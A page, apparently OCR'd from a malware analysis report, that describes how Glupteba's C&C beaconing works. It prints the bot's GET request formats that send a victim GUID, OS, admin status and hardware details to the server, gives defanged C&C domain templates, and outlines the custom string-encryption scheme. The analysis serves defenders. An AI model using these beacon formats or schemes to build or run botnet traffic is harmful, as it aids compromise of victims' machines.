Beacon sent to the C&C:
GET
/stat?
uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0
The C&C servers are stored encrypted in the binary. Once decrypted, they look like this:
‘server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,’
The number after the colon is the maximum range of the server numbers. In this case, ’30’ means that there are 30 domain names generated by formatting the domain string with numbers from 1 to 30. When contacting the C&C server, one of those domains is randomly selected and the GUID of the compromised machine is prepended as a subdomain to the chosen server resulting in a domain like this:
Example of a C&C server:
68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz
Glupteba also sends a second GET request to its C&C server in order to update information about the victim’s machine specifications. Here’s what the request looks like:
GET
/update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0
String encryption
Glupteba’s strings are encrypted using a custom algorithm. The decryption process uses a 16-byte key and has three separate phases. The key is different for each build. During the first phase, the Mersenne Twister pseudorandom number generator (PRNG) is used. The algorithm is seeded with the first four bytes of the key. Then, each byte of the cipher is XORed with the next byte generated by the PRNG.
Figure 4. Phase One of the decryption process
There are three different variants of the second phase. One uses the Rabbit cipher; another uses a second round of XOR operations similar to the one from the first phase, but with a different seed derived from the key. The only variant that is used in the samples we analyzed is the third one. It consists of an XOR loop with the key.
7/10